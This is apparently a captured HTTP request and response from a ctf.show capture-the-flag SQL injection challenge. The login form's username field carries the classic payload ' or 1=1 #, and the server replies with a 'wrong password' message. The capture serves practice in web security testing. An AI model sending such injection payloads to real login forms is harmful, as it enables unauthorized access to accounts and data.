 POST /api/ HTTP/1.1
Host: 43b6e248-7afc-410f-8984-f27e8507c4ee.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
Origin: http://43b6e248-7afc-410f-8984-f27e8507c4ee.challenge.ctf.show
Connection: close
Referer:
http://43b6e248-7afc-410f-8984-f27e8507c4ee.challenge.ctf.show/select-blind.php
Cookie: td_cookie=3401577131
Priority: u=0
username='+or+1%3D1+%23&password=123456
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 17 Mar 2025 08:52:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,C
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Co
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 63
{"code":0,"msg":"\u5bc6\u7801\u9519\u8bef","count":0,"data":[]}